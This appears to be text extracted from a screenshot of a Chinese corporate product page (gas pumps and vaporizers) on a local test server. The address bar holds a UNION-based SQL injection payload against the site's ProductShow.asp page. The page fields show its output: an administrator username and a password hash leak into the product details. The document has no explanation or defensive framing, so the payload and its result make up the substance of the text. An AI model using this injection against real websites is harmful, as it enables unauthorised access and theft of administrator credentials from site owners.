 http://127.0.0.1:99/ProductShow.asp?ID=100 union select admin.*,2,3,4,5,6,7,8,9,10,11
无忧企业网站系统|公司系...
U盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
高清电影排行榜——最新...
搞笑图片_最新笑话人气排
质量打造市场
诚信铸就品牌
EXCELLENT QUALITY ORIGINATES FROM HIGHER DEMAND
网站首页 公司简介 新闻中心 产品展示 人才招聘 在线留言 联系我们
HOME ABOUT US NEWS PRODUCT RECRUIT FEEDBACK CONTACT US
产品中心
产品展示
液体泵
二氧化碳液体泵
汽化器系列
低压供气系列
充装排系列
汇流排系列
7bbd73250516f069 >> 127.0.0.1 >>
产品编号: admin123
产品名称:
规 格: 0
产品备注: 2
产品类别: 7bbd73250516f069
产 品 说 明
联系方式
CONTACT US
联系人: 李明
电 话: 020-31515269
传 真: 020-39855982
手 机: 18022894116